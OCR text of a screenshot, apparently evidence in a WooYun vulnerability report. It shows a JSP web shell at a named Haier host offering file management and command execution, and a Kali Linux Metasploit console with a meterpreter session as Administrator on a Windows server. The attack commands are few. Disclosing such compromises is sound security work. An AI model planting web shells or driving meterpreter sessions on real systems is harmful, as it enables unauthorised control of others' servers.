 learning.haier.net/call/shell.jsp
File Management Command Window System Property Help Thanks
D:\telephone.exe Execute
等待 learning.haier.net
Kali-Linux-1.0.9-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows Server 2003 DC200
discuz+mysql PC201
SQL注入-xss-upload（实验）
Kali-Linux-1.0.9-vm-amd64
OWASP Broken Web Apps VM v1.1.1
Windows Server 2003 DC202
共享虚拟机
主页 Kali-Linux-1.0.9-vm-amd64
应用程序 位置 4月24日
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
============
Name : HP NC375i Integrated Quad Port Multifunction Gigabit Server Adapt
er #3
Hardware MAC : 3c:4a:92:e5:1f:d2
MTU : 1500
meterpreter > back
[-] Unknown command: back.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 HRLMSAPP01\Administrator @ HRLMSAPP01 192.168.1.11
3:7000 -> 192.168.1.100:31199 (10.135.106.9)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
www.wooyun.org